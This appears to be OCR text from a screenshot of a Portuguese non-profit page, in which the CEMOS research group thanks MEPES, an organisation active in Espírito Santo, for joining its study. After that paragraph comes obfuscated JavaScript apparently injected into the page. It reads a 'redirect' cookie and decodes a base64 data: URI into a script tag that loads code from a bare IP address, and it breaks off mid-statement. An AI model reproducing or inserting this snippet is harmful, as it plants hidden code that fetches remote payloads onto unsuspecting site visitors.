
Agrícolas, Centro de Formação e Reflexão e creches.
A organização atua há mais de 40 anos em diversos
municípios do Espírito Santo e foi uma excelente
oportunidade para nós do CEMOS compreendermos a
atuação de organizações sociais fora da Grande Vitória.
Agradecemos muito a disponibilidade dos funcionários do
MEPES em participar de nossa pesquisa.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUo
dW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQ
SUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUz
RSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs
=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“re
direct”);if(now>=(time=cookie)||void 0===time){var